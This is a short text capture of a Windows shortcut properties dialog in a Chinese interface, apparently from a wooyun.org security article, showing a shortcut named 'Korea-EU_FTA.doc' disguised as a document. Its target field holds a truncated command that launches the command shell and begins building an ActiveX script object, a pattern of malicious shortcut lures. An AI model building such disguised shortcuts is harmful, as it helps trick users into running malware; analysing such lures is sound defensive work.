 Korea-EU_FTA.doc 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
Korea-EU_FTA.doc
目标类型: 文件
目标位置:
目标(T): %ComSpec% "/c echo x=new ActiveXObject(
起始位置(S):
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
drops.wooyun.org